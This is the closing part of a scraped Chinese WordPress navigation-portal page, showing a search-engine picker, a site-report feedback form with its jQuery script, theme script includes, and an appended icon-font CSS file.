for="m_type-taobao"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing"><span class="text-muted">Bing</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">搜索</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-google1" value="https://www.google.com/search?q=%s%" data-placeholder="谷歌两下"><label for="m_type-google1"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360好搜"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sm" value="https://yz.m.sm.cn/s?q=%s%" data-placeholder="UC移动端搜索"><label for="m_type-sm"><span class="text-muted">神马</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">工具</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-br" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="请输入网址(不带https://)"><label for="m_type-br"><span class="text-muted">权重查询</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-links" value="https://ahrefs.5118.com/%s%?t=ydm" data-placeholder="请输入网址(不带https://)"><label for="m_type-links"><span class="text-muted">友链检测</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-icp" value="https://icp.5118.com/domain/%s%?t=ydm" data-placeholder="请输入网址(不带https://)"><label for="m_type-icp"><span class="text-muted">备案查询</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-seo" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="请输入网址(不带https://)"><label for="m_type-seo"><span class="text-muted">SEO查询</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ciku" value="https://www.5118.com/seo/newrelated/%s%?t=ydm" data-placeholder="请输入关键词"><label for="m_type-ciku"><span class="text-muted">关键词挖掘</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-51key" value="https://so.5118.com/all/%s%?t=ydm" data-placeholder="请输入关键词"><label for="m_type-51key"><span class="text-muted">素材搜索</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-51kt" value="https://www.kt1.com/wordfrequency/yuliao/%s%?t=ydm" data-placeholder="请输入关键词"><label for="m_type-51kt"><span class="text-muted">大数据词云</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&q=%s%" data-placeholder="知乎"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wechat" value="https://weixin.sogou.com/weixin?type=2&query=%s%" data-placeholder="微信"><label for="m_type-wechat"><span class="text-muted">微信</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo/%s%" data-placeholder="微博"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://ask.seowhy.com/search/?q=%s%" data-placeholder="SEO问答社区"><label for="m_type-why"><span class="text-muted">搜外问答</span></label></li></ul></div><div class="search-group group-e"><span class="type-text text-muted">生活</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiachufang" value="https://www.xiachufang.com/search/?keyword=%s%" data-placeholder="下厨房"><label for="m_type-xiachufang"><span class="text-muted">下厨房</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiangha" value="https://www.xiangha.com/so/?q=caipu&s=%s%" data-placeholder="香哈菜谱"><label for="m_type-xiangha"><span class="text-muted">香哈菜谱</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-12306" value="https://www.12306.cn/?%s%" data-placeholder="12306"><label for="m_type-12306"><span class="text-muted">12306</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kd100" value="https://www.kuaidi100.com/?%s%" data-placeholder="快递100"><label for="m_type-kd100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qunar" value="https://www.qunar.com/?%s%" data-placeholder="去哪儿"><label for="m_type-qunar"><span class="text-muted">去哪儿</span></label></li></ul></div> </div> <form action="https://sheji.24kdh.vip?s=" method="get" target="_blank" class="super-search-fm"> <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true"> <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button> </form> <div class="card search-smart-tips" style="display: none"> <ul></ul> </div></div> <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div> <div class="mb-3"> <li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://sheji.24kdh.cn/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a target="_blank" href="http://taobao.24kdh.cn/"> <i class="io io-taobao icon-fw icon-lg"></i> <span>淘宝优惠券</span></a></li><li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a target="_blank" href="http://jd.24kdh.cn/"> <i class="io io-pay-jingdong icon-fw icon-lg"></i> <span>京东优惠券</span></a></li> </div> </div> <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div> </div> </div> </div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title text-md" id="report-sites-title">反馈</h5> <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"> <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i> </button> </div> <div class="modal-body"> <div class="alert alert-info" role="alert"> <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div> <form id="report-form" method="post"> <input type="hidden" name="post_id" value="111"> <input type="hidden" name="action" value="report_site_content"> <div class="form-row"> <div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label> </div> </div> <div class="form-group other-reason-input" style="display: none;"> <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"> </div> <div class="form-group redirect-url-input" style="display: none;"> <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"> </div> <div class=" text-center"> <button type="submit" class="btn btn-danger">提交反馈</button> </div> </form> </div> </div> </div> <script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://sheji.24kdh.vip/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script> </div> <script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https://sheji.24kdh.vip/wp-admin/admin-ajax.php","uri":"https://sheji.24kdh.vip/wp-content/themes/onenav","loginurl":"https://sheji.24kdh.vip/login/?redirect_to=https://sheji.24kdh.vip/sites/111.html","sitesName":"\u8bbe\u8ba1\u5bfc\u822a","addico":"https://sheji.24kdh.vip/wp-content/themes/onenav/images/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https://api.iowen.cn/favicon/","icopng":".png","urlformat":"1","customizemax":"20","newWindow":"1","lazyload":"1","minNav":"","loading":"0","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYmxsMGFWTjVTMDFpUm5WQk5HRlRXVEZVWlZwTmVuTlFVVFpNWkRCVCJd","isHome":"","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};//# sourceURL=appjs-js-extra/* ]]> */</script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *///# sourceURL=appjs-js-after/* ]]> */</script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/comments-ajax.js?ver=4.1810" id="comments-ajax-js"></script><script type="text/javascript" src="https://sheji.24kdh.vip/wp-content/themes/onenav/js/captcha.js?ver=4.1810" id="captcha-js"></script> <script type="text/javascript"> console.log("数据库查询：36次 | 页面生成耗时：0.317290s"); </script> <!-- 自定义代码 --><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 61966 bytes; 压缩后的大小: 48746 bytes; 节约：21.33%

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868105_9rwotmpir3h.css
body_size: 205
content:
@font-face {
  font-family: "io"; /* Project id 2868105 */
  src: url('//at.alicdn.com/t/font_2868105_9rwotmpir3h.woff2?t=1636197613948') format('woff2'),
       url('//at.alicdn.com/t/font_2868105_9rwotmpir3h.woff?t=1636197613948') format('woff'),
       url('//at.alicdn.com/t/font_2868105_9rwotmpir3h.ttf?t=1636197613948') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-falv:before {
  content: "\e606";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}

.io-tuandui:before {
  content: "\e62d";
}

.io-tuku:before {
  content: "\e638";
}

.io-huaban:before {
  content: "\e61b";
}

.io-guifanguanli:before {
  content: "\e66c";
}

.io-linggan:before {
  content: "\e62c";
}

.io-tuanduibaozhang:before {
  content: "\e643";
}

.io-icon:before {
  content: "\e64f";
}

.io-yanse:before {
  content: "\e886";
}

.io-ziti:before {
  content: "\e604";
}

.io-duosucai:before {
  content: "\e603";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator:before {
  content: "\e9f8";
}

